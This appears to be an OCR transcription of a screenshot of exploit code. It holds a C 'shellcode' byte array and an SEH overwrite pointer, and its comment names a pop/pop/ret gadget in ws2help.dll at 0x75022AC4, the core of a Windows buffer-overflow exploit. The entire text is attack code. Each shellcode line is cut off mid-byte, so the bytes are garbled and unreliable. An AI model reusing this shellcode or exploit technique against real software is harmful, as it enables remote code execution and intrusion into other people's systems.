
char
 shellcode
[
]
=
"\xda\xd4\x29\xc9\xb8\xb3\xfe\x8b\x54\xd
"\x5f\x83\xef\xfc\x31\x47\x14\x03\x47\xa
"\x81\x51\xaf\xae\xc7\x6d\x24\xcc\xc2\xf
"\x97\x06\x75\x52\x4c\xf1\xfe\x60\x19\x0
"\x3d\x1d\xe9\x9c\xfc\x54\x1f\xa2\x3c\x8
"\x95\xf1\xf2\x46\x71\xf8\xef\x1f\xf2\xf
"\x80\xef\x3e\xb7\x57\x1b\xb7\x9b\x73\xd
"\xd5\xc9\x5e\xac\xe9\x9a\x21\x3c\x81\xe
"\x60\xd8\xf5\x06\x18\x49\x92\x76\x56\x6
"\xd1\xa9\x93\xab\x8d\x38\x08\x1a\x37\xb
"\xed\x83\xe9\x76\x84\x38\x74\x05\x46\xc
"\x29\xcb\x25\x6a\x7a\x1b\xb2\xab\x5b\x7
"\xca\xf9\x9f\xe7\x77\x72\xc0\x9b\x18\x1
"\xa5\x3d\x70\x90\x21\xd0\x19\x7c\xc3\x5
"\x81\x07\x31\xcc\x55\xd8\x45\x10\xb9\x5
char
*
seh 
=
"\xC4\x2A\x02\x75"
;
//ws2help.dll - 0x75022AC4 - 
pop/pop/ret